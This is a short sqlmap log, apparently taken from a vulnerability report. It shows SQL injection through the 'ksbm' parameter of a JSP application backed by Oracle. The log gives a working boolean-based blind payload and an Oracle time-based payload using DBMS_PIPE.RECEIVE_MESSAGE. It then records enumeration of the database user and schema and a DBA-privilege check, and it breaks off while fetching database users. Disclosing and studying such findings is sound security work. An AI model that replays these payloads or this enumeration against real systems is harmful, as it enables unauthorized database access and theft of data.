 Parameter: ksbm
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=enterWsbs&type=2&lm=wsbs&ksbm=%' AND 7295=7295 AND '%'='

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: method=enterWsbs&type=2&lm=wsbs&ksbm=%' AND 2457=DBMS_PIPE.RECEIVE_
MESSAGE(CHR(90)||CHR(77)||CHR(79)||CHR(97),5) AND '%'='
---
[21:24:13] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:24:13] [INFO] fetching current user
[21:24:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:24:13] [INFO] retrieved: XXFB_DBA
current user:    'XXFB_DBA'
[21:24:33] [INFO] fetching current database
[21:24:33] [INFO] resumed: XXFB_DBA
current schema (equivalent to database on Oracle):    'XXFB_DBA'
[21:24:33] [INFO] testing if current user is DBA
current user is DBA:    False
[21:24:34] [INFO] fetching database users
[21:24:34] [INFO] fetching number of database users